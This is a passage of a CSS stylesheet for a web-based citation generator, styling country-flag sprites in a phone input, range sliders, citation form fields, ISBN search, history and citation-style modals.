.rc-tel-input__flag--lb {
	background-position: -32px -77px;
}
.rc-tel-input__flag--lc {
	background-position: -48px -77px;
}
.rc-tel-input__flag--li {
	background-position: -64px -77px;
}
.rc-tel-input__flag--lk {
	background-position: -80px -77px;
}
.rc-tel-input__flag--lr {
	background-position: -96px -77px;
}
.rc-tel-input__flag--ls {
	background-position: -112px -77px;
}
.rc-tel-input__flag--lt {
	background-position: -128px -77px;
}
.rc-tel-input__flag--lu {
	background-position: -144px -77px;
}
.rc-tel-input__flag--lv {
	background-position: -160px -77px;
}
.rc-tel-input__flag--ly {
	background-position: -176px -77px;
}
.rc-tel-input__flag--ma {
	background-position: -192px -77px;
}
.rc-tel-input__flag--mc {
	background-position: -208px -77px;
}
.rc-tel-input__flag--md {
	background-position: -224px -77px;
}
.rc-tel-input__flag--me {
	background-position: -112px -154px;
	height: 12px;
}
.rc-tel-input__flag--mg {
	background-position: 0 -88px;
}
.rc-tel-input__flag--mh {
	background-position: -16px -88px;
}
.rc-tel-input__flag--mk {
	background-position: -32px -88px;
}
.rc-tel-input__flag--ml {
	background-position: -48px -88px;
}
.rc-tel-input__flag--mm {
	background-position: -64px -88px;
}
.rc-tel-input__flag--mn {
	background-position: -80px -88px;
}
.rc-tel-input__flag--mo {
	background-position: -96px -88px;
}
.rc-tel-input__flag--mp {
	background-position: -112px -88px;
}
.rc-tel-input__flag--mq {
	background-position: -128px -88px;
}
.rc-tel-input__flag--mr {
	background-position: -144px -88px;
}
.rc-tel-input__flag--ms {
	background-position: -160px -88px;
}
.rc-tel-input__flag--mt {
	background-position: -176px -88px;
}
.rc-tel-input__flag--mu {
	background-position: -192px -88px;
}
.rc-tel-input__flag--mv {
	background-position: -208px -88px;
}
.rc-tel-input__flag--mw {
	background-position: -224px -88px;
}
.rc-tel-input__flag--mx {
	background-position: -240px -88px;
}
.rc-tel-input__flag--my {
	background-position: 0 -99px;
}
.rc-tel-input__flag--mz {
	background-position: -16px -99px;
}
.rc-tel-input__flag--na {
	background-position: -32px -99px;
}
.rc-tel-input__flag--nc {
	background-position: -48px -99px;
}
.rc-tel-input__flag--ne {
	background-position: -64px -99px;
}
.rc-tel-input__flag--nf {
	background-position: -80px -99px;
}
.rc-tel-input__flag--ng {
	background-position: -96px -99px;
}
.rc-tel-input__flag--ni {
	background-position: -112px -99px;
}
.rc-tel-input__flag--bq,
.rc-tel-input__flag--nl {
	background-position: -128px -99px;
}
.rc-tel-input__flag--no {
	background-position: -144px -99px;
}
.rc-tel-input__flag--np {
	background-position: -160px -99px;
}
.rc-tel-input__flag--nr {
	background-position: -176px -99px;
}
.rc-tel-input__flag--nu {
	background-position: -192px -99px;
}
.rc-tel-input__flag--nz {
	background-position: -208px -99px;
}
.rc-tel-input__flag--om {
	background-position: -224px -99px;
}
.rc-tel-input__flag--pa {
	background-position: -240px -99px;
}
.rc-tel-input__flag--pe {
	background-position: 0 -110px;
}
.rc-tel-input__flag--pf {
	background-position: -16px -110px;
}
.rc-tel-input__flag--pg {
	background-position: -32px -110px;
}
.rc-tel-input__flag--ph {
	background-position: -48px -110px;
}
.rc-tel-input__flag--pk {
	background-position: -64px -110px;
}
.rc-tel-input__flag--pl {
	background-position: -80px -110px;
}
.rc-tel-input__flag--pm {
	background-position: -96px -110px;
}
.rc-tel-input__flag--pr {
	background-position: -112px -110px;
}
.rc-tel-input__flag--ps {
	background-position: -128px -110px;
}
.rc-tel-input__flag--pt {
	background-position: -144px -110px;
}
.rc-tel-input__flag--pw {
	background-position: -160px -110px;
}
.rc-tel-input__flag--py {
	background-position: -176px -110px;
}
.rc-tel-input__flag--qa {
	background-position: -192px -110px;
}
.rc-tel-input__flag--re {
	background-position: -208px -110px;
}
.rc-tel-input__flag--ro {
	background-position: -224px -110px;
}
.rc-tel-input__flag--rs {
	background-position: -240px -110px;
}
.rc-tel-input__flag--ru {
	background-position: 0 -121px;
}
.rc-tel-input__flag--rw {
	background-position: -16px -121px;
}
.rc-tel-input__flag--sa {
	background-position: -32px -121px;
}
.rc-tel-input__flag--sb {
	background-position: -48px -121px;
}
.rc-tel-input__flag--sc {
	background-position: -64px -121px;
}
.rc-tel-input__flag--sd {
	background-position: -80px -121px;
}
.rc-tel-input__flag--se {
	background-position: -96px -121px;
}
.rc-tel-input__flag--sg {
	background-position: -112px -121px;
}
.rc-tel-input__flag--sh {
	background-position: -128px -121px;
}
.rc-tel-input__flag--si {
	background-position: -144px -121px;
}
.rc-tel-input__flag--sk {
	background-position: -160px -121px;
}
.rc-tel-input__flag--sl {
	background-position: -176px -121px;
}
.rc-tel-input__flag--sm {
	background-position: -192px -121px;
}
.rc-tel-input__flag--sn {
	background-position: -208px -121px;
}
.rc-tel-input__flag--so {
	background-position: -224px -121px;
}
.rc-tel-input__flag--sr {
	background-position: -240px -121px;
}
.rc-tel-input__flag--ss {
	background-position: 0 -132px;
}
.rc-tel-input__flag--st {
	background-position: -16px -132px;
}
.rc-tel-input__flag--sv {
	background-position: -32px -132px;
}
.rc-tel-input__flag--sx {
	background-position: -48px -132px;
}
.rc-tel-input__flag--sy {
	background-position: -64px -132px;
}
.rc-tel-input__flag--sz {
	background-position: -80px -132px;
}
.rc-tel-input__flag--tc {
	background-position: -96px -132px;
}
.rc-tel-input__flag--td {
	background-position: -112px -132px;
}
.rc-tel-input__flag--tg {
	background-position: -128px -132px;
}
.rc-tel-input__flag--th {
	background-position: -144px -132px;
}
.rc-tel-input__flag--tj {
	background-position: -160px -132px;
}
.rc-tel-input__flag--tk {
	background-position: -176px -132px;
}
.rc-tel-input__flag--tl {
	background-position: -192px -132px;
}
.rc-tel-input__flag--tm {
	background-position: -208px -132px;
}
.rc-tel-input__flag--tn {
	background-position: -224px -132px;
}
.rc-tel-input__flag--to {
	background-position: -240px -132px;
}
.rc-tel-input__flag--tr {
	background-position: 0 -143px;
}
.rc-tel-input__flag--tt {
	background-position: -16px -143px;
}
.rc-tel-input__flag--tv {
	background-position: -32px -143px;
}
.rc-tel-input__flag--tw {
	background-position: -48px -143px;
}
.rc-tel-input__flag--tz {
	background-position: -64px -143px;
}
.rc-tel-input__flag--ua {
	background-position: -80px -143px;
}
.rc-tel-input__flag--ug {
	background-position: -96px -143px;
}
.rc-tel-input__flag--us {
	background-position: -112px -143px;
}
.rc-tel-input__flag--uy {
	background-position: -128px -143px;
}
.rc-tel-input__flag--uz {
	background-position: -144px -143px;
}
.rc-tel-input__flag--va {
	background-position: -160px -143px;
}
.rc-tel-input__flag--vc {
	background-position: -176px -143px;
}
.rc-tel-input__flag--ve {
	background-position: -192px -143px;
}
.rc-tel-input__flag--vg {
	background-position: -208px -143px;
}
.rc-tel-input__flag--vi {
	background-position: -224px -143px;
}
.rc-tel-input__flag--vn {
	background-position: -240px -143px;
}
.rc-tel-input__flag--vu {
	background-position: 0 -154px;
}
.rc-tel-input__flag--wf {
	background-position: -16px -154px;
}
.rc-tel-input__flag--ws {
	background-position: -32px -154px;
}
.rc-tel-input__flag--ye {
	background-position: -48px -154px;
}
.rc-tel-input__flag--za {
	background-position: -64px -154px;
}
.rc-tel-input__flag--zm {
	background-position: -80px -154px;
}
.rc-tel-input__flag--zw {
	background-position: -96px -154px;
}
.rc-tel-input__phone-input {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: transparent none;
	border: 0 none;
}
.rc-tel-input__phone-input:focus {
	outline: none;
}
.rc-tel-input__country-code,
.rc-tel-input__phone-input {
	margin: -6px 0;
	font-size: inherit;
}
.rc-tel-input__country-code {
	margin-right: 5px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: rgba(0, 0, 0, 0.5);
}
.rc-tel-input__phone-input {
	color: inherit;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.rc-validation-representer.invalid .Select-control,
.rc-validation-representer.invalid .UIInput {
	background-color: #ffe8ea;
}
.rc-validation-representer-message {
	display: inline-block;
	font-size: 13px;
	background: #ff7171;
	color: #fff;
	padding: 2px 10px;
	margin-top: 8px;
	position: relative;
	border-radius: 3px;
}
.rc-validation-representer-message:after {
	content: "";
	display: block;
	position: absolute;
	top: -5px;
	left: 10px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 5px 5px;
	border-color: transparent transparent #ff7171;
}
.InputRange {
	cursor: pointer;
	height: 1rem;
	position: relative;
	width: 100%;
}
.InputRange-slider {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: #007eff;
	border: 1px solid #007eff;
	border-radius: 100%;
	cursor: pointer;
	display: block;
	height: 1rem;
	margin-left: -0.5rem;
	margin-top: -0.65625rem;
	outline: none;
	position: absolute;
	top: 50%;
	transition: box-shadow 0.2s ease-out, -webkit-transform 0.1s ease-out;
	transition: transform 0.1s ease-out, box-shadow 0.2s ease-out;
	transition: transform 0.1s ease-out, box-shadow 0.2s ease-out,
		-webkit-transform 0.1s ease-out;
	width: 1rem;
}
.InputRange-slider:focus {
	box-shadow: 0 0 0 5px rgba(0, 126, 255, 0.2);
	outline: none;
}
.InputRange.is-disabled .InputRange-slider {
	background: #ccc;
	border: 1px solid #ccc;
	box-shadow: none;
	-webkit-transform: none;
	transform: none;
}
.InputRange-slider--active {
	-webkit-transform: scale(1.3);
	transform: scale(1.3);
}
.InputRange-sliderContainer {
	transition: none;
}
.InputRange-track {
	background: #eee;
	border-radius: 0.3125rem;
	display: block;
	height: 0.3125rem;
	position: relative;
	transition: none;
}
.InputRange.is-disabled .InputRange-track {
	background: #eee;
}
.InputRange-track--container {
	left: 0;
	margin-top: -0.15625rem;
	position: absolute;
	right: 0;
	top: 50%;
}
.InputRange-track--active {
	background: #007eff;
}
.InputRange-labelContainer {
	left: -50%;
	position: relative;
}
.InputRange-label--max .InputRange-labelContainer {
	left: 50%;
}
.InputRange-label {
	color: #aaa;
	font-size: 0.75rem;
	white-space: nowrap;
}
.InputRange-label--max,
.InputRange-label--min {
	bottom: -1.375rem;
	position: absolute;
}
.InputRange-label--min {
	left: 0;
}
.InputRange-label--max {
	right: 0;
}
.InputRange-label--value {
	position: absolute;
	top: -1.75rem;
}
.CitationOption {
	padding: 6px 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 1;
	-ms-flex: 1 0 200px;
	flex: 1 0 200px;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.CitationOption__title-letterUp:first-letter {
	text-transform: uppercase;
}
.CitationOption__title {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 140px;
	flex: 0 0 140px;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	margin-right: 15px;
	text-align: right;
	max-height: 40px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.CitationOption__body,
.CitationOption__title {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.CitationOption__body {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
@media (max-width: 400px) {
	.CitationOption__title {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 70px;
		flex: 0 0 70px;
	}
}
.SourcePicker {
	width: 100%;
}
.SourcePicker__actions {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.SourcePicker__actions .SourcePicker__other-button {
	background-color: #fff;
	color: #646e7a;
	border: 1px solid #ccc;
	border-radius: 5px;
	margin-left: 10px;
}
.SourcePicker__actions .SourcePicker__other-button:focus {
	color: gray;
	box-shadow: none;
}
.SourcePicker__actions .SourcePicker__other-button:hover {
	color: gray;
	background-color: #eaf8ff;
}
.SourcePicker__actions .SourcePicker__other-button:active {
	box-shadow: inset 0 3px 5px rgba(0, 70, 106, 0.28),
		inset 0 1px 3px rgba(0, 50, 76, 0.05);
}
.SourcePicker__select {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.SourcePicker__choosen-source {
	margin-top: 12px;
}
.CitationOptionTextInput {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.CitationOptionTextInput__body {
	padding-top: 5px;
}
.CitationOptionTextInput__body-input {
	padding: 8px;
}
.NameOption {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	margin-bottom: 8px;
}
.NameOption .NameOption_minus-button {
	background-color: #fff;
	border: 1px solid #ccc;
	border-radius: 5px;
	height: 35px;
	width: 35px;
	padding: 0;
	margin-top: 2px;
	font-size: 1rem;
	color: gray;
}
.NameOption .NameOption_minus-button:focus {
	color: gray;
}
.NameOption .NameOption_minus-button:hover {
	color: gray;
	background-color: #eaf8ff;
}
.NameOption .NameOption_minus-button:active {
	box-shadow: inset 0 3px 5px rgba(0, 70, 106, 0.28),
		inset 0 1px 3px rgba(0, 50, 76, 0.05);
}
.NameOption__input-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	max-height: 40px;
}
.NameOption_first-name-input,
.NameOption_middle-name {
	padding: 8px;
	text-align: left;
}
.NameOption_middle-name {
	width: 25%;
}
.NameOption_last-name-input {
	text-align: left;
	padding: 10px;
	padding: 8px;
}
.NameOption_first-name,
.NameOption_last-name {
	width: 100%;
	max-width: 210px;
}
.NameOption_last-name {
	margin: 0 5px;
}
.CitationOptionNames {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
}
.CitationOptionNames .CitationOptionNames__plus-button {
	border: 1px solid #ccc;
	border-radius: 5px;
	height: 35px;
	width: 35px;
	padding: 0;
	font-size: 1rem;
	background-color: #fff;
	color: gray;
}
.CitationOptionNames .CitationOptionNames__plus-button:focus {
	color: gray;
}
.CitationOptionNames .CitationOptionNames__plus-button:hover {
	color: gray;
	background-color: #eaf8ff;
}
.CitationOptionNames .CitationOptionNames__plus-button:active {
	box-shadow: inset 0 3px 5px rgba(0, 70, 106, 0.28),
		inset 0 1px 3px rgba(0, 50, 76, 0.05);
}
.CitationOptionCheckbox {
	padding: 10px 0 5px;
	text-transform: uppercase;
}
.UICheckbox--theme-default {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.CitationOptionSelect,
.CitationOptionSelect .CitationOptionSelect__radio-option {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.CitationOptionSelect__title-uppercase-body:first-letter {
	text-transform: uppercase;
}
.CitationOptionSelect__radio-options {
	height: 40px;
}
.CitationOptionDatePicker {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.CitationOptionDatePicker__body-select-year-error {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.CitationOptionDatePicker__body-select,
.CitationOptionDatePicker__body-select-year {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin-left: 5px;
}
.CitationOptionDatePicker__body-select-year {
	margin: 0;
}
.CitationOptionDatePicker__body-select-error {
	position: absolute;
	left: -4px;
	bottom: -3px;
	min-width: 96px;
	height: 34px;
	border: 4px solid #ffe8ea;
	border-radius: 4px;
}
.CitationOptionButton {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.CitationOptionButton .CitationOptionButton-button {
	background-color: #fff;
	color: #646e7a;
	border: 1px solid #ccc;
	border-radius: 5px;
	width: 150px;
}
.CitationOptionButton .CitationOptionButton-button:focus {
	color: gray;
}
.CitationOptionButton .CitationOptionButton-button:hover {
	color: gray;
	background-color: #eaf8ff;
}
.CitationOptionButton .CitationOptionButton-button:active {
	box-shadow: inset 0 3px 5px rgba(0, 70, 106, 0.28),
		inset 0 1px 3px rgba(0, 50, 76, 0.05);
}
.CitationOptionButton-title {
	text-transform: uppercase;
}
.CitationOptionButton__message {
	padding-left: 10px;
	text-overflow: ellipsis;
	overflow: hidden;
}
.OptionsContainer {
	width: 100%;
}
.OptionsContainer__option {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
@media screen and (max-width: 800px) {
	.OptionsContainer {
		width: 100%;
	}
}
.GenerationForm {
	margin: 6px;
	background-color: #e0edf3;
}
.GenerationForm .GenerationForm__citation-body-save-button {
	background-color: #6aa031;
	font-weight: 700;
	color: #fff;
	text-transform: uppercase;
	font-size: 0.85em;
	min-height: 20px;
}
.GenerationForm .GenerationForm__citation-body-save-button:hover {
	color: #fff;
	opacity: 0.9;
}
.GenerationForm .GenerationForm__citation-body-save-button:focus {
	color: #fff;
}
.GenerationForm .GenerationForm__citation-body-save-button:active {
	box-shadow: inset 0 3px 5px rgba(0, 70, 106, 0.28),
		inset 0 1px 3px rgba(0, 50, 76, 0.05);
}
.GenerationForm .GenerationForm__history-button {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin-right: 15px;
	text-transform: uppercase;
	font-weight: 700;
	background-color: #6aa031;
	color: #fff;
}
.GenerationForm .GenerationForm__history-button:hover {
	color: #fff;
	opacity: 0.9;
}
.GenerationForm .GenerationForm__history-button:focus {
	color: #fff;
}
.GenerationForm .GenerationForm__history-button:active {
	box-shadow: inset 0 3px 5px rgba(0, 70, 106, 0.28),
		inset 0 1px 3px rgba(0, 50, 76, 0.05);
}
.GenerationForm .GenerationForm__generate-button {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	text-transform: uppercase;
	background-color: #0077a2;
	font-weight: 700;
	padding: 10px;
	color: #fff;
}
.GenerationForm .GenerationForm__generate-button:hover {
	color: #fff;
	opacity: 0.9;
}
.GenerationForm .GenerationForm__generate-button:focus {
	color: #fff;
}
.GenerationForm .GenerationForm__generate-button:active {
	box-shadow: inset 0 3px 5px rgba(0, 70, 106, 0.28),
		inset 0 1px 3px rgba(0, 50, 76, 0.05);
}
.GenerationForm__header {
	text-transform: uppercase;
	text-align: center;
	padding-top: 15px;
	border-top: 4px solid #82b1cb;
}
.GenerationForm__citation-body {
	min-height: 250px;
	background-color: #fff;
	width: 90%;
	margin: 15px auto;
	border: 1px solid #6aa031;
	border-radius: 3px;
}
.GenerationForm__citation-body-no-citation {
	height: 250px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	color: gray;
	text-align: center;
}
.GenerationForm__citation-invalid-citation {
	color: red;
	text-align: center;
	padding-bottom: 15px;
}
.GenerationForm__citation-body-with-citation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	min-height: 240px;
	padding: 15px;
}
.GenerationForm__generate-button-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	padding: 0 5% 5%;
}
.GenerationForm__citation-body-with-citation-buttons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-top: 15px;
}
.GenerationForm__citation-body-new-citation-link {
	text-align: center;
	text-decoration: underline;
	color: #0077a2;
}
.GenerationForm__citation-body-saved-message {
	color: green;
	text-align: center;
}
.GenerationForm__citation-body-with-citation-intext {
	margin-bottom: 15px;
}
.csl-left-margin,
.csl-right-inline {
	display: inline;
}
.FormStickyContainer {
	width: 60%;
}
@media (max-width: 800px) {
	.FormStickyContainer {
		width: 100%;
	}
}
.RtrV7aOJ0fLEzhJ3OT8Lm,
.vhfQpSgYTr2JlhccOFXAP {
	opacity: 0;
}
.RtrV7aOJ0fLEzhJ3OT8Lm ._3-69qPok34MYdeIOgDd637,
.vhfQpSgYTr2JlhccOFXAP ._3-69qPok34MYdeIOgDd637 {
	-webkit-transform: scale(0.8);
	transform: scale(0.8);
}
._1wXZyPrQ97yeHzzjiUEP88,
._2d4cy-SWO9q6V2saylb3LV {
	opacity: 1;
	transition: opacity 0.2s ease-in;
}
._1wXZyPrQ97yeHzzjiUEP88 ._3-69qPok34MYdeIOgDd637,
._2d4cy-SWO9q6V2saylb3LV ._3-69qPok34MYdeIOgDd637 {
	-webkit-transform: scale(1);
	transform: scale(1);
	transition: -webkit-transform 0.2s ease-in;
	transition: transform 0.2s ease-in;
	transition: transform 0.2s ease-in, -webkit-transform 0.2s ease-in;
}
._1wYZKjW0_2Bgow9JbWAZ_N {
	opacity: 1;
}
._3QF2mE3B1_hPf9zUgAi7Oa {
	opacity: 0;
	transition: opacity 0.2s ease-in;
}
.CitationModalContainer {
	background-color: #e0edf3;
	min-height: 160px;
	border-top: 4px solid #82b1cb;
	color: #525555;
}
.CitationModalContainer__header {
	position: relative;
	text-align: center;
	font-size: 1.5em;
	padding: 15px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}
.CitationModalContainer__header-closeButton {
	cursor: pointer;
	position: absolute;
	top: 7px;
	right: 15px;
	z-index: 1;
	color: #525555;
	width: 40px;
	line-height: 40px;
	font-size: 30px;
	font-weight: 100;
	text-align: center;
	padding: 0;
	background: transparent;
	border: 0 none transparent;
	transition: background 0.4s ease;
}
.CitationModalContainer__header-closeButton:focus,
.CitationModalContainer__header-closeButton:hover {
	outline: none;
	color: #e74c3c;
}
.HistoryOption {
	width: 85%;
	border: 1px solid #ccc;
	border-radius: 5px;
	background-color: #fff;
	padding: 15px;
	margin-bottom: 20px;
}
.HistoryOption .HistoryOption-button {
	background-color: hsla(0, 0%, 49%, 0.5);
	border: 1px solid hsla(0, 0%, 49%, 0.2);
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	margin-top: 15px;
}
.HistoryOption .HistoryOption-button:hover {
	color: #fff;
	opacity: 0.9;
}
.HistoryOption .HistoryOption-button:focus {
	color: #fff;
}
.HistoryOption .HistoryOption-button:active {
	box-shadow: inset 0 3px 5px rgba(0, 70, 106, 0.28),
		inset 0 1px 3px rgba(0, 50, 76, 0.05);
}
.HistoryModal {
	position: relative;
	top: 50px;
	padding: 0;
	background-color: #e0edf3;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 680px;
	flex: 1 1 680px;
	max-width: 680px;
}
.HistoryModal__body {
	margin-top: 10px;
	overflow: auto;
	height: 600px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
@media (max-width: 800px) {
	.HistoryModal {
		width: 90%;
	}
}
.ISBNSearch-book {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	cursor: pointer;
	margin-bottom: 15px;
	background: #fff;
	border-radius: 5px;
	padding: 10px 15px;
	border: 1px solid rgba(0, 0, 0, 0.15);
}
.ISBNSearch-book:hover {
	background-color: rgba(0, 0, 0, 0.07);
}
.ISBNSearch-book-data-field {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding-bottom: 5px;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.ISBNSearch-book-data-field-title {
	font-style: italic;
}
.ISBNSearch-book-data-field-authors-title:first-letter,
.ISBNSearch-book-data-field-categories-title:first-letter,
.ISBNSearch-book-data-field-title:first-letter {
	text-transform: uppercase;
}
.ISBNSearch-book-data-field-description {
	padding-right: 15px;
	float: left;
}
.ISBNSearch-book-data-field-description:first-letter {
	text-transform: uppercase;
}
.ISBNSearch-book-data {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-left: 10px;
}
.ISBNSearch-book-data-field-authors-name {
	margin-right: 5px;
}
.ISBNSearch {
	position: relative;
	top: -8vw;
	padding: 0;
	background-color: #e0edf3;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 680px;
	flex: 1 1 680px;
	max-width: 680px;
}
.ISBNSearch-search-button {
	margin-left: 15px;
	text-transform: uppercase;
	font-weight: 700;
	background-color: #6aa031;
	color: #fff;
}
.ISBNSearch-search-button:hover {
	color: #fff;
	opacity: 0.9;
}
.ISBNSearch-search-button:focus {
	color: #fff;
}
.ISBNSearch-search-button:active {
	box-shadow: inset 0 3px 5px rgba(0, 70, 106, 0.28),
		inset 0 1px 3px rgba(0, 50, 76, 0.05);
}
.ISBNSearch-books-book-image {
	max-height: 200px;
}
.ISBNSearch-notFound {
	font-size: 1.5em;
	color: gray;
	text-align: center;
}
.ISBNSearch-notFound:first-letter {
	text-transform: uppercase;
}
.ISBNSearch-books {
	padding: 15px;
	padding-bottom: 30px;
	overflow: auto;
	max-height: 415px;
}
.ISBNSearch-books-count {
	padding: 10px 0 0 15px;
	color: gray;
}
.ISBNSearch-search {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 15px;
}
.ISBNSearch-search,
.ISBNSearch-search-input {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.ISBNSearch-search-input {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.ISBNSearch-spinner {
	height: 15px;
}
.ISBNSearch-spinner-body {
	width: 20px;
	height: 20px;
	margin: auto;
	border-radius: 50%;
	border: 4px solid;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.6)
		rgba(0, 0, 0, 0.6);
	-webkit-animation: app-loading-spinner 0.5s infinite linear;
	animation: app-loading-spinner 0.5s infinite linear;
}
@-webkit-keyframes app-loading-spinner {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn);
	}
}
@keyframes app-loading-spinner {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn);
	}
}
@media (max-width: 800px) {
	.ISBNSearch {
		width: 90%;
	}
}
.NewCitationModal {
	width: 25%;
	box-sizing: border-box;
	position: relative;
	top: -8vw;
	padding: 0;
	background-color: #e0edf3;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 354px;
	flex: 1 1 354px;
	max-width: 354px;
	background-color: #f2f2f2;
	border-radius: 5px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	padding: 25px;
}
.NewCitationModal .NewCitationModal__button-save {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin-left: 15px;
	text-transform: uppercase;
	font-weight: 700;
	color: #fff;
}
.NewCitationModal .NewCitationModal__button-save:hover {
	color: #fff;
	opacity: 0.9;
}
.NewCitationModal .NewCitationModal__button-save:focus {
	color: #fff;
}
.NewCitationModal .NewCitationModal__button-save:active {
	box-shadow: inset 0 3px 5px rgba(0, 70, 106, 0.28),
		inset 0 1px 3px rgba(0, 50, 76, 0.05);
}
.NewCitationModal .NewCitationModal__button-cancel {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	text-transform: uppercase;
	background-color: #ccc;
	font-weight: 700;
	color: #fff;
}
.NewCitationModal .NewCitationModal__button-cancel:hover {
	color: #fff;
	opacity: 0.9;
}
.NewCitationModal .NewCitationModal__button-cancel:focus {
	color: #fff;
}
.NewCitationModal .NewCitationModal__button-cancel:active {
	box-shadow: inset 0 3px 5px rgba(0, 70, 106, 0.28),
		inset 0 1px 3px rgba(0, 50, 76, 0.05);
}
.NewCitationModal__body-title {
	font-size: 1.3em;
	font-weight: 700;
	margin-bottom: 15px;
}
.NewCitationModal__body-buttons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-top: 15px;
}
.NewCitationModal__body-text {
	padding-top: 15px;
}
@media (max-width: 800px) {
	.NewCitationModal {
		width: 90%;
	}
}
.StylesModal {
	position: relative;
	top: -8vw;
	padding: 0;
	background-color: #e0edf3;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 680px;
	flex: 1 1 680px;
	max-width: 680px;
}
.StylesModal__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 10px 20px;
	height: 430px;
	overflow: auto;
}
.StylesModal__popular-styles {
	-webkit-box-flex: 0.7;
	-ms-flex: 0.7;
	flex: 0.7;
	padding-right: 10px;
}
.StylesModal__all-styles {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.StylesModal__all-styles-container {
	overflow: auto;
	height: 80%;
}
.StylesModal__style-item {
	padding: 5px 0;
	cursor: pointer;
}
.StylesModal__style-item:hover {
	opacity: 0.5;
}
.StylesModal__all-styles-search-input {
	margin-bottom: 10px;
}
.StylesModal__all-styles-search-input-icon {
